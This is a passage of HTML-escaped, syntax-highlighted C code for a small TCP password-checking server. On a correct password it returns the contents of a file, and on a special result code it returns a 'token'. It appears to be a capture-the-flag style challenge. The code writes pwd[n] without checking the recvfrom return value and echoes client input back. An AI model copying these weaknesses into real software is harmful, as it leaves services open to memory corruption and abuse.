class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elisten\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e1024\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003efor\u003c/span\u003e\u003cspan class=\"p\"\u003e(;;)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eaccept\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003erecvfrom\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e4096\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"sc\"\u003e\u0026#39;\\0\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e5\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Received the following:\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;%s\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[])\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e16\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e),\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eTFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003esendto\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eTFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan 